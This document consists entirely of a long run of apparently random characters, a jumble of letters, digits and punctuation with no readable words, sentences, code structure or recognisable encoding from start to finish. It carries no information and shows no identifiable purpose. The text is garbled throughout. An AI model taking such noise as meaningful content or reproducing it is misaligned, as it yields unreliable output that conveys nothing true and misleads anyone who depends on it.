aus."2Q$V."40e6.t)u0368VbXQd"18ivi87*011.8cu1.^4nV^!{Qu43t.Q-"13X@7a^o.WeV<,ac48^y"7!]iBxQ9\\\\..vV86C2u89V35^ p!l4VQ8!-VtnCE6V!"ndxmiVCVS_"X#2x8;"!t69no6gsQ.1.1!M.7ee2 yV175c0utT6V^r2lQV9e2lQxo9K!_!.iz5i7Q.y75, g13rn.3!m.!VO3n.v4an7Ve7.2h7cx5yVe^V.VnmvI"5in!ua3c8Q5d*ae<DgT!8CGVQ.7..n0,..9^!9,d1-9Q8!23.4+82.SV7r,6)547<.vQm723,b2V70V89uis_9VQv8mcV3V"auVVB^2trVQ6c3.69Ef7+84p2f5iV.4k98483Q.gV927To.>V4.dm.nQ1D3{mt.3>.VV?6l 9iC.Gt:tQ=3Cp."96VW3!d!e-K"59Q9c^2V75:98a,2.nQ9c!Vds-tQ8B61^d!.Q3e.2V0V317u6eQvc6!cD4a79C2[av-C!25s8mxpiVVls794p.4Cfvel-479rmexKc!7e3c.p9VG3a6ia:1"1821y"41V3QV7.-50eQc#V"adr8)-QQa7G"661.-422t1-24"9!8Q-]tV-Qe#*-5"9V63.wVv3a`c9E1VtneQQQZ!3F>V*V-d1lx^7Oc522e^rd1u,EV31I"p>p944Vb4l7QC..3a82sl.s.V2.cC-95.VtV6,6VcVFd03.211ae6.7o9^; QQp Qk3^-.pN0uCl..Q11!u33rvmL1V.58.fv7:e(..!n7*1s1=ry,Moy13d62$Q5oQ]@a817,q1wr3or006V^33"13d455".!4ea.dM.844rx*.!ddV3>3V;b4Vq5rocVs3+V4i<QFBV3c.N2f3!01v7te1V8.gi4{1Ql5^>5c:^r<.QVxpu6p0.V2e,Vj27s9C^)V*29?!39E".a5QV27Ve_Vr0rV n5V4-V34q39d5.V0dV56Vd"Ve445rV4V1nwC68eV1!V03"Bh.7.*-o^i.de-8;.d.K2^!.7ii=eCAc!14765r5-7miiVo14e^17ods7"iug6dV8dn9C3a2.0.1.9or16a619^bC:d247"V5ck2 =.9McV^a6ez!e54V^!bdSr6V.46^0n^R9,d2ykmr d6888d8;1"c.nQ0r7QQcr4uVa.Qc^xC4VVVQV4DQ,2^e.2e7.9omd^aul1^ KedQx7s27C!1,0 (72QQaBc16k88Q2!e-0dV-V?3\/.60CL3#relcc73.V6#ycQ>Qe9FOru.O2637.2o^dl.Vh4M.e6.4u{4dt7tz^d.748Q7o8o43"V6TVV4ic.V.(!^2:^V3V8S.!98iC.V9y]od4d1c8V9^8.7].46"61saVe\\r49d.!d.;^-2xwV]9%.6v2!!p6,60hu.32uoE 9Yk8Q h@s0o506V0^! mV9-NQV.n;3+VV2."""^QHtadkVV^r3b4C7c4VXV0_555!4H aC20nV3.d^56 6s^h9Q62Vq5Vxu.!ldV979VaB1e!_b2-p8V4l5e.t>3x9383Ke^o111^^=4pdp-9  4Q46!5x30"022n^!w^g5s V!4eV818V,p^8QQ61^.1\/P=E-a fi V272Vs[ea|424[[NRg393-V42V7tV!7o.N84.3X0Va:^8f0 68?!.\\23X^06uQ,fVs6.d"QamI-"8Q^b2Q72V^ Q72cae1c+x,1d2^pl+;.Lqv eV72ior."VCmQQ3!1.p7at"8lu^3VVS3Dec7cVoHzct,7lZt"Or.s6xQ[ @.OQ;8%Q^i^3eQ^5H6l5m.2!4!ba7;^n3d4363Q3V^d7!12V3!um9t3163V!!i2VV!p2e-@5aVnV-6:pV.4015lQaC1m1V&34!b9o12;3rVcVVV4!8196[6691[Or".!t1.i.!owL143,-^V<3^1888.6m5w^h7l<61"7"y2!O8Ptx91VVVutoc6d^rV6pg6p^E<a5+VdQQQg&V:b8d4u9pVw1dQ.eJ.23""V^8ig9n9313!n3d6Q.1r.2Va@tVg.!97V]4hF7.35^3Vi\/sQVz3,.!2:.Q179^QQ]00,{!H7anV2VP"iQ8eV3Q!ca"41b=!103d42C3.L0Q9ba^k<1oeVx17V7VoQQo43ig=7eOf27cw.Ve.!Cdu25d13.8^!,es"18848!-d.d8e3lV.uPQ1^,a,05V2939V+V!V1.Q"07d1MuQC7.;4VCdu>129-\'1QV .@39l V2,.#w113!i,03a"a51V6^p789n1&!*B0=^!97Z4H2#BpXPV5d06A"37b8!^3r+^"VQVQ-a\/^33V "-GsF_^C954e^yth9AV<o"XVKC3a5e@1EC!4n1^V1,"xi9td84*04av92567$>d3.v5!..9VY\/2 ]a2--^4V-Scnr1:9^1Zde25Q7Ae1m^r,4ed2694!la1QeV;4^ i"2VV14QVF!Qr7rVV1b"16-oV036V2i^0sQT2x:.d!^Qp1.51o^Viid&9.5U8V$0Vd+ 48389"V3!09%93=.8V"2.piAV *"09>2#^9hubge4mO0w47!11o3,"5QtV*x.d:N9a69UVm6Vl5Q45uV^V-\/8Qt%29Q3,cbs.40d372EJrV2^(d>.^ i;s.Q9.f.Eyb1n?^E5.V^p+9.^d8.81u0vdD0t.l!+bV2^t6.#.8u.VYc18!1VoVcV22:!.:.moa!.!c9,35V2!d0"s9Q%EQaco4V0"^!b^6!eMtPpB.p2a4V2,0a3!tv1e7 %|9:4.ss3-J6oV9dVVVE6giV9.d1a7a4i1V03"g5t!5=nd0a36s9EQ^47Qy3fx]Xd4tQ.d"E3843=^B6d5o#eVh36c76=55c, g3Q--499\/96V7.o4.2P6n..QVV1\'.,@V0,doo.-E!7Llkd_4%4V:^^.m Q323>pn!i73=wQ4d.Q,u23.V!nC0Q.V+.1.4=.4>0zQ5QVed76V6r!V,7Vt3owQo.!Q17h96.9QHt63x4.*^C.4x^206..s8xwa 24!6bVms9yV23!7^.76k02cQK4*J4V6n^79tV8Q .51l4d7.4V.t"9VQ7V60C6VQ;4636-*\'v,9:_1d45y,1.Bd981!(ivuQ09.BF56c.4Q2l214d:s6Q3!uVi54\/!VVI=0.vV 4:3s!Vo9VyQ29V7VQo479n42Q1i5i81\/<. 73571G^%91e^G|dVV29339V|83w 7QV!254n65!0so0@! 3Qi5!e5?!224nr9"3CQ59V18^8i1wQ.7<VVV*1.x4V37S^55K!=1V2 md18Q6lQt176!t8d1^,VCl2928..670.QQ54ue99V"QVQ268roFu"5Qm32Qr|3!^k^h3,y01V3692VZ13a9owd*4^.-i0cV8,6!9V476^+*c!Vb4286,48^91767m.Q8-7,VVe"s!d 4d2A"3+^d..c62^,f.V+o^.l8QV8K0e2D.vV4VuQVC1^*Qi^8^ eQd ^g34^x_5(dVd"5.0.) ._0YD85270"V06m80s0s2VV14d18.wp434=14V91849w58=QQ85^V2. \/Vdfp!783PV2V-1 8V5+7"!1v2d!ks,d"6ind2.47673ql9!_:8n-3740wd!]Q5,f0154V67015RQ^n.VVV0w.6"3n99>82V6oVdQ:Q69V5V69\'69n.73.7#t^>#641p!r5eAl.usy18r7132W1Ji2Qv3b\\BVQn.14.jp!i1s6u*0ok8)Qdt"7QlJi#VAc058QV.IQ2de9.318,561.41*5^1V0560V42898.1c81.ga1.V;35"-O5L.ujy72Vf69l3V?*6f9V4.hV267 Fei4. S306P3du47b..0QVQ48t481**2o2uV1!1Q1i2xi^V .62QCM.6HL5e1^3.69.0KzV!37 -Q21V0679a6981V52V0l+9^Q5p.,9=hVeQ6085-7QQ7V04"V58!.!Q33.^dbQ.ax84H37s73yVP93Q4dev176.dV9V<2.6965049".dQ907W15a!8l1!o7VV:n9Qa*615g34Qxb0i@.^25FP2^9^aQr5V.d!2!PV68f!1xV:!w2Vk.2#8Qn!9843uV io11!V6!i65e35-01p83!iV!?&dX3!47BVet4730737Q.;h.:VBVu7!2Q]3dVX^2rtT78`7a]iV^Vu4811ieQur-!V9Q3,iV1n!280!7!2f.e^8iV85QVxf5KyS03V:8.95^i>5mVo562:414O2"duC"jG75"^8l!32"VnsQ"!V^.n5.Q..V3!VV153h.1.."dC5cl8^!E4Oi.62n52.19[0.8l3fn2g..!;92Q.3NQ .5d".QV.V10[b  y-1viikV@5#V2Q 271587?0d9ddd.sAe3.220t6^3?Qo. c7-rd1l432VV7y3^"-8wm !,ax1.5!Vo+o967edd60C6Vx09#eW3!2!3:093&94 QsU@ 77"C9.G2a3Ve!V8 >Q7Qd.V!!4!Vn.0"fVV+2"3R,w6.!92^0V*BV1rV6635d954fVy0132V32817851^6418Vj>a8,^J6!4_4995!n5bM0308fCrWuV31^7{di87Qo6Vd d3^z!V .4 7.x1C15"47r- 8Vbx167 9V51>!Q{575!Q?793^dC725153uCVk7.4t.7B59Vl(Q2F3q4-dcl7007.8V1V4458C^<U1Vuu54"Q98d.<e1174^tV5q1BQV6_YQ.a:09^1..5 .348em V.4.6i!35.54uB!V59".0^2 .92-odb71Vi9VMg4^84VeYQ145^4u8VV2w QV4r28.Aea2V7,vX48l1o80ue4iR.!w*vd034! CQ0:72QV5z2d336VQQ6V13&9!Qu!s.2.CVQ9l7V!^i\\CQ.y;01^Q8o_VVpQ9`(fFc09C!833weog3QE55 Vw<.259VQxQgQV!1.2.27Ju3Qvm3V2.38.V6n53Vd;Q&.i=75@uepQxQ857^ehQa^VVud34VvU6.1w372cV4Q!27xF971.laV!9i.!iV8.!3>nBeVdd1.4d d,96,1VB.0V!VMxdV58!c![.c049Q3C6C04.Vo1VV0!v6VV>r07d!pcQCQvw11886!sf72..l11.V2c1246+551.5r9\'V6"82Z52Vr0y!6d,c"33cc113.fE."t2946x-!7l34d-4ecV7V1r4"6!aJaNVV9o"1Xy#8^^^v!1dV2VQ3!5_25Voi .jc0e4[1or57e[^%e114*cop"rcKd*d45l"C1!0Vt0V2089.9!V1&3dChirK5QF150d-4lew4Ve0eOQ6eQ!c|5c\/3_22s3+-Qv1V8rl4dt9^6V 1^6V*VQ87oV51mV:86%M6p4d4"t5o3aeV7^{a9Z".52.7,V!785r.VVVV3VhVVFer.Qf2^o0n8p.Q-1-t1dN^c.! on^8e3VWQa7Q9""l11d3d2c47eT3.8e4e5ju216 QsQV24oeZL6!!0p.s0!are!2,4533>.cW{4+Vs#1Vt"id1V"m8y3.vat9u9wt.3inJj.uiV^mod.3V56l0d8s088QcE4163P76Z.6\/4"a50xh541d27lu91rs31tQ1!7do\/6Jh7CV8V33l-V.3.(279CWr9VrV,V!?89_p4_.8^!.QvQV.95V5..lJ.1488Q8oew.3,8QV.7d!7796_I.QQ9q8wT463.!d2dd0o.!717-23VpV539ob6670e"2dlQv2v84!M!.!V1^!^p4Q62.l851dmcU1!V9l0Qgp4^6VV4a!Q2N1v6anI5VV9$a+25KVa(6it!xQOo\\4o7V5Qd7!!^V5ou2M28c^V24s3Qy5071J,2y5QV8V77Vc4163,l2N05:1E5^pQ"mZ^1V4lUV7!uVR.V8u735V72>Qh3pV80.#;"iQ75^3V!ev!v08d66V-Q^Q456u807.,yAQddH81^.9AVu^rQ7V3!?!233.lQ7kC0Q9h1187D75^V2.710a1Q6022,V214.V.]QQ7DV20 d95!vooV*\/0.oc!Vn"iQdM5.7.8wmcoE}2666V25627V.VBVyl479k87VO4)VB!1r!6f8.7nA7Ve2Q<o1V58os;"e` SV4^G$dFQ8ilp3)aV5tc 57Q^8`5\/657c:y^9e#^twCi6QCeVw5d3415p2M](j3.TVo.Vi767031?13r*QVV!c5^71VQ.9e3B!1-l0it2^-63>k992otQ&49tQVaV613n6f3!1"o3a55tQ!* 2aV-^!!9!l0pViV4TA6,C144y^o4dQQV.KV64^VQ!Qle.94V.96e131Cc8wV8"dV5642^Qc0:2#VV4!^5t<s0272VV3,4yV0QPo6.df1soV3--0ecK25Ved874!d91,3uCteVVVV73107dCd,QV9.11cm542kE8c61rmr^v8-. V^9<4x9!36!C3F_M41"!aa7243<Ri7i8.!L0.8 VQ.V!u6xc4cV5.TQ0VvV96?.c8618V..>09V.5V3!721w38.7#6763d@6^03-3!cuVu9CoQJ0!p^aQV57391yp0-td4_!V60f,V45nVe15?5Ve48VE0576118V5"!!0.6..37>V^c.1a3Q.C8827871688VQ!7v8i2V517688@3!5dd!46-8-4n7191H42V9V*0"`P!xL!ci788Qln7Q3-67"0a9V2c.V9N!4l18vV <.Cx^7vV3626cn.ZxvVVn 49]^5V137.i8VvP.^o0LVd4^r.86%55v20@81V7=.!T^b4Zt.!R^H4N23.m619^^WW0^!z12=3uQa..8e"=4t7s4,34c0.10=09R.,s880V.e08t92x?A5Q6V""21JVlV3ci3V842A5 do:39823841V.4yalVSD271u4QV9.5Q2<9e2.w6VQ!4.8Ra!VpE8^Q6-h1itV5)!99Y [<069-2d.8z3_^.^J527d110^25c!1Vk9.6o5.y4M.V8p3R5w5h6e>d!d875V1V41n.a66i3dV.3bVV9V7eV-1VA!!Qp Jc8odV5;,88.Y50Q2718980 bV.665^V.44Qw!9{Ld12=8565!1^^.s7V33O:bV71^d05.Q5V6l.415QwQZ8^m09589n97>"66.d.w[0d1QV-550.d2.2!016umV72r01.!28u,QDcai666.8dQ\'886d761.4V"1.85e92!1E46tcv69dQLaQ964E<69d83>1r2o5..1 ;xu4B16Va4..48de978.nQ9!Vo4-9t44.QoCf9 Q."Qi:.o3opVs9"!.41572V28n.a630!S8.1au+2<^JcVX^QGQ32dV4.875VS4l943.dV2!5043tug195,121>cV 8V.7V04m62bw8V.Qa394B=Q"Qh4!22yu,04^1-!9d0385V37CVV9V5V5d7,5-9299.y-7s@..w^4,4511< cde!".4XVVe!Q,8ddado82r9d9Q8.Q^589u1d7^d!WQ4yV9.7!96 .0-V5blV306<5V-x.ri73e3e2s93Q4Q+Ba9b.7..5151dQ51t!2QQ\/Q!74-Q6V3Q92u:dQvV47dCQ7V26mr-0-\/4-VV7QV,j6^VQ.2:5V684Qd60I4V7y2t2rc7 92d.0 2V55y.!l49VV.7g-yf,\/Q.VV.3CGp0V185..^7y3(6a":110e|f7V99sd<V8!VQ5Q6.CVVW8dQ"831829V2.31a31Dsy!vxDmt500eV,899k5846^x0:59rQy690V2rdVV8V0^V9b.s193.95C#l9V.,76342951?29sxe8dGV200Q87NdQ^x0rnA42-5a.3$3(033V8t.V7V0.C!!Qde;7dt!1y9Vf85r60u0h1y.298.7QQ9uyQ6tQWVVoe3)1I! ^XF06"Vi9Vp0*V"4CnV=69VV!V19S0!e5Q8G.V0iC54OV2V<1279VV^^054vQA.15-7^s76^j-oV>4d1pk!VV..+2xV3GeW,7989V31696!1V.n!bc778r56s731.377V8%-3Clna62..8>V79.;86Vt.hf0Vo2Vt.0;.J1l7^!0!V4L=.@+G7i-m5.Q^Q614Rj41313^:4.73"m"-58v-t6066Be98+4y"n1c2!d1Ul.85a9d^]7D082)77.V54!p 4Mt1w0.1!9VMrVx3V"Q.iFc76-5Q8620V32i4^39t0QV^o93!V.V.6u52^Vj ^.TL89VNdr135UV58!*5"64.*10d86061-(m6Z38.4k^18!1Vm!2P9295C^V5>46x84!5.!Q978Q?Q2M3r6^2!339".!.6d5d7*Q52.;0.A!2VV1VC3"2!Qq0T{C61>8V23359VwC22.zi68VOJ274AC26r77|V0u00cd<8V9.6^G VV9h11V2!Q6.nr.:,4524.rt7^539>Qh2u-7Q!!1!Q49,.du!05e5-,2513aaV4b9V!d.7Qx8Q147QQ2tM!e ^0X6V_i0i3!}"V1M-V8ca1010VVB.9"6. 5V69:^24 .844Qw.p0rp,0V9,<!YV9p2"t2.6V?,VA]0797C|P5.d3.1.Q7704Q07O^6Vle.Q84d7^Vu7;A"lcK.dF!0N4"3C6dr6V496.A.9ea770Q172.Ic88}$Vu2288t2t.2^W5Q5"2:39V.2v-!.a28613ecV.208cn-h3"3Q"#"mV7!Ge675trVd98a)6aQ3Uu=uQ216 ml0Q.f^d\\5^7>89st.c,7lx8.cV.a(.0#shd{Q65@w3u3Qi4165Jo91c7Yd!-V5J{.d=d].*A1V8u432^VQn9y2Qn4!.w-+1d>Q2.38A8V1VAZ,V1V5c941e!.o!h50V:^V71!ody^.?85"^69VvN672\'^.!s^^926n,k887T43071Q3sVle"7h2.GN-.d5V8g6..56aVlc0Ye^QE4Q.V154Jt"V.1VVQ4^^_59."!8d^Qr+3372=V^6QcV6+7[3-0pVIn_7S30276{^.x9s8pVVL4eRc=avdi94F4bduS2kr.d7QVVV4<V8"!67[0^P34Q5lC.ep.n704d9t=-.-t"-VE3u!zQijV5o_QaVl..8539t2dV#IV6"19d.Qv4c54lc^7cCe]n37!1dVd.>53^0<;1.t?0326_-!52ic5a2es-;CQ4h,1V20*,d"uV0l6_0ruCukC7V9Q"32[h3-xQ+4vV0h6t72nV^,!i..V431k*w^\/Q1,rpr 42hl9044V"C9ti4g@54V329]AoB!2^K.1lx1.c321a4mo-2le2.17f,ex_ ,k3tiV)d"Q81;5o&V1.1V m."e4u25QiQey3"Vr1-ca^25B74ees0[y35869e1l+C52o45^8p4d7oDgV005 6iQ^!^44umxoVd1?3522<"9^"5"82?e9V n5,Va6ZQ45*4is4llz48.-V*QdV ^0 VI1!602e1QVd4a\/d4o742d^8Q^ID^l;r994!7Q4 2;!VVu7iQetl1d 79VC22d78nQ1V$451KkV;8is,,oCVK93^Vt6V $s7ClQ93Q!berN3<2Q86^-VCV66^pn#V6!s4p6Vd5V8d15V7C1^0hr,s6E85b57V0\/6eHiftjV5QVVc2QVVC9sVV9.3be0g_uf0cuid^20e^7w.drQ4^-Q22`1Q."3^CsC16k6:^5.82.051Vts.-u8e.3.A.[s10xVCi21.54V^K2dar!V^d2\/""V[96V\'ycsc.97^42j"!!^69M7od5^GB_9!8q3VrDQ>V62!a1797Qa43Qni2x0j3Ou^3Llx9V,7- "u4.d"#3\'Q8V33Vi*yVid5VQx<t*.V^;"!=^.852Q261G8ll,Q2l:9ecw+Q8<d151yV7 629"709.7sdu9"3aDXV225o?r.yb"C1P6 k8731VwV82mb0VM45lV>!^sa-!2Q74#""dQV3..VHV68^9D^"Vb2a=Vr44!7269;"4]01311Vnd"9^N!:1dgV6!7st2228V972V4w94MD.2^8d3c9^751Q7eQ)31Q^88s, 3oQ41d43u^!^W^!589dY x61920n6Ch44.5.V3.91Co37P39k3V995V98N5u05<9R@s!d+t^4e72C6fV1iQ!18.N."87,5D,8=14\'6t19e55@g85|2^.13-VM5oca.9a!C4d538QP4.y15Vo12V5Q5:8a-.2r852-Qs4QCQQ2693^@dg-2!!9f.0V46e74n00aQ9^4no2d!134^xr1Q9!805QhgI06idV38K17n.V6M4+3d-59Qmu42.,8V1n6Vr342"6vQd414dk3"S31 9tf58,V!$v8n6_9!V5F424R99n6d61332z\/V32631175^5G0y.Md8!Q26d25612H2=26-20dV^"67596dse],5VQVQ428g...338CVia28Qv!74!.1t4QQ9>z6.\\1Q6V^Q@Q!2.t9c3w3EVVQMV5.d!e866-d,C2.k=p-44dQ.9l491v595Ql0hV6.d2,nnQ036a6.vQ77235QuLQ^7VJ8d1.lc.2Vi=.iu.C7^.a.^Qu69V!416olVv3a86,!06fe^96oQc34V.2"uoQa2d!b 6^`4ar43e69vg\/,^Y:8-"B\\475V.75"V40\\C86^7Odc74V^?#l3V2d!fV-5]2C>1i1p\'B6c.+9e25V,a8:Vs .0D7u6o04C6PV4e7:1tVSda6-a93a^b5V3Q8o.e=x46t9C[767+l13!4^!C 97!51pa53Q8!V,!>k6QVV.cQ4.08c42686Q2)768C"7s0<Q6tp00.,o4 7 !d61V+PBd-9cd;1p.. 0!7541G22R4sx857l50C34VV97VbVQQ.V97u36cV^56.A66236f3_165464Q1!V1912!9w7:C41u Vo9V2i.lQtt2r10d9s"9:9t+63:998!:i7VV3+v9d84Q9.45Vi7t97.4Q3.5.6di V5V7.2V60d.5du5!y67u8t!Q3!3.s4z1i!.34347.^257\/V7l6Qm8Q0d8099 ,#.9owQQXd6a!7o.1awf2!!9.C4687e3;V4V8"?-1V03.@8.,V! 92tEVVi1Qdocrxd26E67ad.3t3Q69id99065V-^GV9Q2>17"4l Q925QV@3Qw38168V4i4JV^8@Qd6<enL VCR85DQC>0*2QK68V.Q8:e1l6f.pQC941z!3,06!V@0569at5C4 8V;l6"Qw41 m-3p+u0ax22=9N:Vt!VV!281l2dgV9-:s 4^%=C2VIm1V!7977 VV40.cQ:dw-6V5,1VVdndVbsD287to>3.;Q!m;56u9a4pCd2783:Qy58p:crV2! VWP742Vd?0.H8093Q6VlV6.+V94854h596Te.VV^4CV94l7.4!VV7?6V"i9!>.V11cw.e9>A..eiV Pkrn!^050bVhdgV544wVV!wt1123T!V,5ed @tVQ79e,7v,9620!^u7799[,8V1l.1e00QcC1a37.9a^8dC02n6VV_24c|"D2h190wU5064!0177K755.e+,.cO+^C329t9.W86V.V6R!tN54QQ3A77!.20Q"7>^.g9.!3..Q16]020y.4V62V77eu4VS7\'8t5<c9c5dn6Q(8!89356c97V9"eda5C.13N.V2u.V!C^2p75!B!3VQV3.!Ced7rV4V8!77ofr!d1^d9V8na!u"d2^7:6e98d9V95\/=9Vni3l3!8Vr2@b108Q31VA998C4^-0^16n..@251Q473#V!loV.n6V5167VV^nV-3VQ8V.^Cm^-Kg|e953d5^..43"6,a9d72.y0!5Q4d7s3^!8"M^u3Q.,d13Qu{4V38.gQ42^dR1iF9C+s."!75i h3X35923Q.C!d7011Q2.Fn3zV3C0n.^1r9ro=QV1V]"Q082C3^10v1^sv92id8d2!0154aV44r5..T!x5QC!!27539R.8!3Q0l1VQ3u, 3520.Q1-Q35BQSo8-8V7!238g0!6 20866gVp0%0.3.^,.30o^siVV46!A-2969V7 V:7u.VCe0.9.=4d!,^J.6VA! 92*!VH5230N2<^V"9+*u>V.9d21CoV26@38VcQ0!5#.94P4^5oQV"8V3>.\\65-1r4o1R4"Q7e4 dvdaC7;c902kV4(0V!^2v<^1V9ed S7"p9+6xu#;d^04t.v!@!Q3.3 43e5"s1un1t5VC4QV21Q.27.Qei2Ed1yV5pw!.rQ6V-O.l6b.tbo53my5u9s[3a63"ed765VQ!QdQ83f5b"548Va905p2Vd8W1V4Mdo692ujQ.13dt9.,i8e^!^n.4.!7-itV6c^^=td(0GuVo.2!94#^94@b^6-\'^r7^4z"53,e\'s3J3\/VV!5Qs91c3,2ri*7uQ7o]Qd6?"4I.V..^x-.h87os7Q3"C47219!AV!89oB8870Ql6n42330-061?4-Q6Sd:363k84u1id^8cV3O8c{a295lryQVV4^3sTdkbV#VH nux2!^s!!13QZ9.4!NC83H0.23QCyr1V 0e!57800u1076V06Q3_77v!.61.V039638V35260Q.1d1Q79:2Q9V2-y49ga4V>vu-oaHVF!mu!.sV9n8i9M.6>4VV8yer330,.2655}l.d5EiCQ0c"920sd,,:e24.847V5.Q&6tQ8.Qf3.s8:^1.5t7!X..3529dd5x3Lr,74x2^on^9k?o3^.VR28u71d-- pw0:17S*^^D87un1545VV.V!6!?7JV30u 90522 1h.V3eu.V16!!7s02023V8VQa46:Qu7;r54H!"2"15tx1rd944!"9d18o^rc5.e+!4cv.32 4uL0VV.-fVw69VC7Q{1!QQ9=."pQp2V3"5^25S41VKp16oTVV"2."53V?8V!nO92.!l3026l?r.^2eU?8,uV^298!e0!uV8g 1795Qac1u.S2V-V4$V5Vt7!Q 70?8 40\/@.95DiVuCOg8r4.6,.VVQVr1242.4de7.^0Ba88vVvO;4"7e81Qu4V^d4P2V2967-4v59^Q88C9Q88u C4UEu51^3^V7M79r6, 98.de7hU9696fe346Qyd4!5025VH1Q0711QVu!^98."<!400VaQ!98,0p7xV363@^1 Q0VV2^52#!3=2x002676x4.290ed2o^kq2V!!bV2ii21IG5s8.uB36c=9.b0<2.Q239u5m843g+1oe2YK^.2x!44!5Q7.e<V.5.3,V18%st^i3N ^d1^{1y!tpVQ3@"t5Sn9]19tQ.>!crDZ{y-VaQdvV3 e3.kd^0Ve0.=33QaL879!!.e^,0bs10p5U5!2.v2V3^^9018Q4Q.lV^VC^93V2V0!6c^ku.{;;w5091x17,250Q:g.93M3V- 5V^:s1618@txVK013C4Q7918781^o0cd?5I1<96s348.X70wwV9t<x!79y494,lVd-V49d822s!63 2.723tL08!VY8Q1cV]492"5y^3955.Vwbw5[^aadCj17-rc9649f9V!72an-1edV6\/0eer!V290M.xVdAdV{s3 6Qt*!u88V2!69Q443Q47s288c91 t5Vnd7^Fu841e85VV.Q1i42x.V 2617n0"0"32.D6,6008y1QM.1V<t"4Va3!9V9V692d9n[Q1-54n5.i1V-UD34111;16V7-1V72o^^54;:.!uA6019V"^t19-*-3rVz4ni"3>tV.V{957V1V36sS^!QQ3QV6V^VV626Vd_Q57cQU^2176^VC32c144G"V.0sKd.3^i!QQ79G8y2delc*.014!.2.5!613307-8dQr71.Vz!!66.r30B4V.2!6p2Q0au18bCV51NmQ^V.V2991.4Qc-72o!90740Cd.^9983.4[20^71IVl.9.V...7e77l"!e436oQv045"Q1r 63V0!48R3E.g651d-d 2331.pVbd78Vd7cQa-Q!.1-7VDx.06l.QV6tI2V!41is. xeV;0.!".[89-rt12xtVVpQ69."*VVCcQ.cV53u3.6.p8:3V1i"A02n3>ded4:Q33VV56"984=9VN74wV26VQ!..6!6!3V1ni.uQus95K67=3VI8v.eQM3D*5V632s0%Q9=C7i}7QdV_0Q\/Q3902Q:4f697ft-BV43V0V9VroQB 20nvQat74d89w1Q7V!7 056f68 4n29l"5Qx12Q6V629Qdfo!7-5!6.1r455MQ.!78dd.9"!C23V.\' Q09cV84,=EVdK 10@tvV-81we1y9oS0976!VdbQ87c^0b9u72l8a2Q!5!732707w716*0Qcf9Ve55>-Q9?V7Q^7"s!14r^Voq0^EVV.66MnQ^!86t69y7P.8nBlV&V6Ad=a,Q73l090y^69!VB4oQ-.0s4fh89d1oQ2.V0VV3pQyQb80.0ss}QV57,VQVN.Q1;VV8V55^.031^Q.5?do.".5170..23-Q}>2VVA^4dQ9.V9077V96Vv4.8dV5-21374p=.!=V=20tn[L68.Q66QQ!1,983,46E!*\/Qrx=2["V-y?=^791d1V5V2u8r1eVM4369CQ00An>0x!Sc6v@"747s8a610`2.2V8u"^V.d_Q5.C08.82mV4?cVV2a!sf0583yV85Q46Q8e1,-4V,V?+4689e6[QV71cBi?c.7Q49t1.37884?V133.62[_=V310Qw3Q8VySOrDa0f!V8.9Q7lg4dV.V1_2384o6V3d^849fkd-V547V0Q!V->.98T3QVV2Q0o_262QV.:Vo353o90K805+D!33g13ac178*6^dV:}i5D25C^6h7C362c+1Q25d^u644n48V;!v0VV2403QdQ3r1"2{3"9s1Q;05h^87V8dc37Q3hn87>.7V1R!e.0o2c4VTi1@7^86Z5^1"2^9_69hQ9^Q29V+Vl 1eQ3eV49n\/L-Q5503V 45tQQ5d^.QV6VWcV1Gd5u812z.i.522p9D\\"7g!@+lh42V47n.,6Ve1eHPP84..VC+Q5<6h-Vu7jVr6.p5Q9Q2J145546y@33V.0Msu35^el6672yvk3259V0c515Tdz12V.6a!!l9Qv^btV-7!7.8K927niQ7cdhpe7l1axCVw4^2Q57v"8xC0Q.25CwA35n326d!92V @3.9h.391r41nu29QOyQxVa30[d5idc_V!9Q0V,9.1C0tlcQ51cny8c6793,d5!o8Q8594Q6y1Q<^aV37Q9CVV!6Q.-82.7mQK]9.8Qt-8N4Qw,Zy559Quc2^1@d.gQdL811RQ0Q938!uy972Eue^108,887n9K82"3V!V93x7817ada.77!lnV!`-97022r 882t13145"a10Q1Vme9e!o1b717oi64!-t3^01Vy59eV31388Vd32V,pZML$V 72968!nFa!0Jmp57dtV36QZyEr7!^uV07.!6QQD25VQV0Q8::il679Q784F66.V8td37,V=15171"2d9Q;.y6V=1\/D4QQV3.-0V.38u9F325v3-!Vra.6u15T6QVg67VVlQf6h7dV4!.VF8r8d9k.QVC2inV;dM>3.iV653635Qu9^v50V!B.Q975.71=7*l0.V8V.4V7^ V#+0uQ8eG3.1uw*!1969.dV.8a65y7!!M9W6VSO.EQ5(!1Q6*ult2V17"4.:N8434!9b8V2.?:3V!5 ,;eVQ.Q4.a.d619Qd1V`22cd}1631du c XiC898435V+V"8D,!d4]V22! 2Qs&M43.9c<171{.QaVdiV62u2g64Vo182a?163;-.18083-8-V64>508A^:"5!F98Q7jQ9d*r36rbQL8o2o8!Q e91!^P3;V1 -i!0l45_8E98,id.6.eQ1r3 QJ70V=x.694Q!05t6^L[;|65[0097dV!Q. 52m=927..1.9V;L8.m.d3b13W0735V"5Q-b^0.08,;u!.r9V-8!!QQ52Ad6a,2i!^l82yV3714Q1dQV*8.4C6!!10Q.,41o98538QQF282o31o;9GrQ7^3xQd74<Vw7891V:3+2477m\/5uelV946_4*w_5Q77^V6dQ27Q0e1?do>99m!\/12w24b76uVderO.67!08l?!:739V.eaR7.1V!81l883Fd-no6iQ369>Q8V1^w237..8018.Vu6!7-dQT882Hdvr1V.1Q6670e&V 2QV3pV66Ve9V-Q=-s6483589.QvQ23^t39`^2viTcV96tQ11103682td>nQ*lVO8.^2!0cl"rV75"*:."5V03V.93V"t29d36V631 7V49JQV2e4!9l^.ic20..896a-cV.^op!3B05gn8^12".Vd5V4^9resb47!8QurV9bh;Vs129139>4!1V-2r9P9bUM7?!1V81!117!!^:^5p5 7a^736.70[k@[0.7^x[VV4ceV!2Ve:99d5n 1.c12-98*QyV^14Q^89!c53N6r10Q.1:m8o.4^Vmo]474>i.c!^V.2u3.d 